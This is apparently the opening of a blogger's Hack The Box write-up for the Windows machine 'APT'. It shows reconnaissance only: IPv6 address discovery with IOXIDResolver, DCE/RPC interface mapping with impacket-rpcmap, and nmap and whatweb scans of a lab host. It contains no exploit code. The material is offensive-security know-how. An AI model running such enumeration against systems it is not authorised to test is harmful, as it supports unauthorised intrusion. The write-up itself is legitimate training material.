Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I had promised myself to rest a little after the enormous work that the Anubis box demanded from me, but the truth is that I felt the need to continue with this saga of Active Directory machines and I also have a reserve of energy. So I am going after the Windows machine, APT, an Hack The Box Insane machine, I think because the vulnerabilities, tools and scripts (which must be customized to work) are not known to those of us who are very recently in the field of Cybersecurity, in addition to some tricks that are becoming known little by little. It seems to me an excellent box to learn new concepts and strengthen that sixth sense that must be acquired if we want to work in real environments. Here I go.

Once I start the machine from my Hack The Box platform account, as always I check that my connectivity to it is correct by sending a trace with ping, but it is not being sent. But if I try to check if any commonly open service (HTTP, RPC) is, from my browser I can access a web service. Everything tells me that the IPv4 protocol is not enabled, or maybe some rule in iptable prevents it. But I always have HackTricks at hand, and in their post “Identifying IP addresses” they recommend me several tools to obtain the IPv6 (in case it is not firewall rules that prevent communication). With IOXIDResolver.py I can get the IP and send traces with ip6 correctly, and with impacket-rpcmap I can also leak DCE/RPC interfaces.
The Distributed Component Object Model (DCOM) Remote Protocol is a protocol for exposing application objects by way of remote procedure calls (RPCs). The protocol consists of a set of extensions layered on Microsoft Remote Procedure Call Protocol Extensions as specified in MS-RPCE.
object exporter: An object container (for example, process, machine, thread) in an object server. Object exporters are callable using RPC interfaces, and they are responsible for dispatching calls to the objects they contain.
object exporter identifier (OXID): A 64-bit number that uniquely identifies an object exporter within an object server.
rpcmap.py: Scan for listening DCE/RPC interfaces. This binds to the MGMT interface and gets a list of interface UUIDs. If the MGMT interface is not available, it takes a list of interface UUIDs seen in the wild and tries to bind to each interface.
The STRINGBINDING structure describes an RPC protocol, a network address, and, optionally, an RPC endpoint for the RPC protocol that a client can use to communicate with either an object resolver or an object exporter.
Protocol sequence ncacn_ip_tcp: Four-octet Internet address, or host name. If the IPv6 network stack is installed, IPv6 is fully supported and an IPv6 address is also accepted.
ping -c 1 10.10.10.213 # :(
git clone https://github.com/mubix/IOXIDResolver
pip3 install -r requirements.txt
python IOXIDResolver.py --help
python IOXIDResolver.py -t 10.10.10.213 # :)
# Address: apt
# Address: 10.10.10.213
# Address: dead:beef::b885:d62a:d679:573f
# Address: dead:beef::2de8:9302:4e52:f824
# Address: dead:beef::ae
impacket-rpcmap --help
impacket-rpcmap 'ncacn_ip_tcp:10.10.10.213'
ping6 -n dead:beef::b885:d62a:d679:573f
ping6 -n dead:beef::2de8:9302:4e52:f824





Once I solved the problem with the IP of the box, I can continue the Reconnaissance phase, with nmap I list the open ports and get very interesting information from what seems to be a Domain Controller, such as the Computer Name and Domain Name plus other little things. With whatweb I do an enumeration, without many good results (except for a domain .com that does not correspond to Hack The Box), of the web service on port 80.
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn -6 dead:beef::2de8:9302:4e52:f824 -oG allPorts
nmap -6 -sCV -p53,80,88,135,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49669,49670,49674,49695,64653 dead:beef::2de8:9302:4e52:f824 -oN targetedIPv6
whatweb http://10.10.10.213
# -> sales@gigantichosting.com :( not in /etc/hosts is .com!!!


